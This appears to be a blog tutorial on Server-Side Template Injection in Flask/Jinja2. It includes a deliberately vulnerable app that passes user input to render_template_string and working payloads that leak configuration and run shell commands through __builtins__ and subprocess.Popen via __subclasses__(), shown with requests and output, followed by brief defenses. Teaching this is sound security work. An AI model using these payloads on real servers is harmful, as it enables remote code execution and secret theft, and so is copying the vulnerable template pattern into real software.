- Published on
What is {{7*7}} ?
- Authors

- Name
- Ankit
What is {{7*7}} ?
{{7*7}} aka Server-Side Template Injection (SSTI) occurs when an attacker can inject malicious input into templates used by a web application server. Many web frameworks use templates for rendering dynamic content, and SSTI exploits occur if the template's variables are not properly sanitized, allowing attackers to execute arbitrary code on the server.
How SSTI Works ?
SSTI happens when user input is embedded directly into a server-side template. In many templating engines (such as Jinja2 in Python, Twig in PHP, or ERB in Ruby), templates are processed on the server, and if inputs are not validated, an attacker can inject code that will be executed.
For example, in a Python web application using Jinja2, an attacker could send a payload like:
{{ 7 * 7 }}
If the server responds with 49, this confirms that it's vulnerable to SSTI.
More dangerous payloads could involve accessing dangerous functions, like:
{{ config.items() }}  # Access configuration information
{{ request.application.__globals__.__builtins__.__import__('os').popen('whoami').read() }}  # Execute shell commands
We'll be explaining the significance of this code and how it works in detail below how Server-Side Template Injection (SSTI) exploits can take advantage of built-in functions to execute arbitrary commands.
Exploiting SSTI with Built-in Functions
Templating engines often provide built-in functions that help render data in specific ways. Attackers can exploit these built-ins to form payloads. For instance, using Jinja2’s built-in functions, one could access Python’s __import__ function to run arbitrary code, as shown below:
{{ ''.__class__.__mro__[1].__subclasses__() }} # Discover subclasses and identify security-sensitive ones like <class 'os._wrap_close'>
Understanding Built-in Functions in SSTI
Built-in functions refer to core functionality available within a language or template engine, accessible without importing modules or libraries. Attackers exploit these functions to create a payload that can trigger SSTI. For example, in Jinja2, the __builtins__ object holds Python’s built-in functions (like eval(), open(), getattr(), etc.).
Attackers can use these built-in functions to form a malicious payload. Here’s an example using Jinja2 in Python:
Example of Building a Malicious Payload with __builtins__
Let’s say a Jinja2 template is rendering user input directly:
from flask import Flask, request, render_template_string
app = Flask(__name__)
@app.route('/')
def greet():

name = request.args.get("name", "Guest")
template = f"Hi {name}"
return render_template_string(template)
if __name__ == '__main__':
app.run(debug=True, host='0.0.0.0', port=1337)
In this example, the user's input for the name parameter is embedded directly into the template string without any sanitization, making it vulnerable to SSTI.
Steps to Exploit SSTI:
1. Initial Testing: Injecting Arithmetic Operations
The first step is to test whether the template engine is vulnerable to SSTI. You can do this by injecting a simple arithmetic expression.
Payload:
{{ 7 * 7 }}
This payload is a simple test to check if the server evaluates it. If the server is vulnerable, it will evaluate the expression and return 49.

It confirms that the input is being evaluated, and the server is vulnerable to SSTI.
2. Exploring Python's Built-in Functions via MRO
Once the SSTI vulnerability is confirmed, you can exploit Python's internal structure using MRO. Python classes have an attribute called __mro__ (Method Resolution Order), which defines the class hierarchy and how Python looks up methods and attributes. This attribute can be used to access base classes, including the root object class.
How MRO Works:
__mro__is a tuple that lists the class hierarchy from the current class back to the rootobjectclass.For example, the MRO of a string object (
str) includes thestrclass and the baseobjectclass:''.__class__.__mro__ # Output: (<class 'str'>, <class 'object'>)Using this hierarchy, you can access base classes and their methods.
Example Payload for MRO:
{{ ''.__class__.__mro__[1].__subclasses__() }}
This payload enumerates all subclasses of the object class, which includes security-sensitive classes like subprocess.Popen, which can be used to execute shell commands.
Request:
http://127.0.0.1:1337/?name={{ ''.**class**.**mro**[1].**subclasses**() }}
Output:
[<class 'type'>, <class 'async_generator'>, <class 'bytearray_iterator'>, <class 'bytearray'>, <class 'bytes_iterator'>, <class 'bytes'>, <class 'builtin_function_or_method'>, <class 'callable_iterator'>, <class 'coroutine'>, <class 'subprocess.Popen'>, ...]

Now that you have access to all subclasses of object, you can search for classes that allow arbitrary command execution, like subprocess.Popen.
3. Executing System Commands Using subprocess.Popen
The next step is to use the subprocess.Popen class to execute system commands on the server.
Payload:
{{ ''.__class__.__mro__[1].__subclasses__()[553]('whoami', shell=True, stdout=-1).communicate() }}
Here, __subclasses__()[553] refers to the subprocess.Popen class (the index may vary depending on the environment, so it’s important to confirm the correct index in your case).
This payload will execute the whoami command on the server, which displays the current user’s identity.
Breaking Down the Payload
1. ''.__class__.__mro__[1]
- This part accesses the
objectclass, which is the base class for all classes in Python. .__mro__[1]navigates to theobjectclass because.__mro__(Method Resolution Order) returns a tuple, and.__mro__[1]refers to the second entry, which is theobjectclass itself.
2. .__subclasses__()
object.__subclasses__()returns a list of all subclasses of theobjectclass.- This includes hundreds of built-in Python classes, such as
int,str,list,subprocess.Popen, etc. - These subclasses are indexed, meaning each class can be accessed by its position in this list.
3. [553]
.__subclasses__()[553]accesses the 553th subclass ofobject.- This index happens to correspond to
subprocess.Popen(on most systems or in this particular setup).subprocess.Popenis a very powerful class in Python that allows us to spawn new processes, execute shell commands, and capture their output.
4. ('whoami', shell=True, stdout=-1).communicate()
- After retrieving the
subprocess.Popenclass at index[553], this part of the payload runs thewhoamicommand in the shell. ('whoami', shell=True, stdout=-1)tells Python to execute thewhoamicommand in a shell and capture the output..communicate()collects the output from the executed command and returns it.
Request:
http://127.0.0.1:1337/?name={{ ''.**class**.**mro**[1].**subclasses**()[553]('whoami', shell=True, stdout=-1).communicate() }}
Output:

This confirms that you have executed the whoami command, demonstrating command injection via SSTI.
4. Building the Payload from Scratch
Here’s how you build such a payload step by step:
Access the Class: Start by accessing the base classes using
__mro__. First, determine the class structure of the object you're interacting with:{{ ''.__class__.__mro__ }}Find the Base Class (
object): Once you have access to__mro__, identify the baseobjectclass. From there, use__subclasses__()to list all available subclasses.{{ ''.__class__.__mro__[1].__subclasses__() }}Identify Useful Subclasses: Now that you have a list of subclasses, find useful classes like
subprocess.Popen, which allows command execution.Craft the Final Payload: Use the index of the
subprocess.Popenclass and construct a payload that executes system commands:{{ ''.__class__.__mro__[1].__subclasses__()[553]('whoami', shell=True, stdout=-1).communicate() }}
5. Generic Payloads to Test SSTI
Accessing Configuration Variables:
{{ config.items() }}This might leak sensitive configuration information, such as API keys and database credentials, depending on the application.

6. Defending Against SSTI
Now that we've demonstrated the exploitation process, it's important to know how to defend against SSTI vulnerabilities:
- Input Sanitization: Ensure that all user input is properly sanitized before it is embedded into templates.
- Use Safe Templating Practices: If possible, avoid passing raw user input directly into templates. Use context-aware escaping mechanisms provided by your templating engine.
- Disable Template Evaluation: In some cases, you can disable the ability of the template engine to evaluate code.
- Whitelisting: If you need to allow limited templating from user input, strictly whitelist allowed variables and expressions.
Conclusion
SSTI vulnerabilities can be extremely dangerous, especially when combined with powerful built-in functionality in Python like MRO and subprocess.Popen. In this detailed writeup, we've:
- Defined SSTI and explained its impact.
- Explored Python’s MRO and how it allows an attacker to traverse the class hierarchy.
- Demonstrated how to exploit the vulnerability by executing system commands via
subprocess.Popen. - Showed step-by-step how to build a malicious payload from scratch.
- Provided generic payloads to test for SSTI vulnerabilities.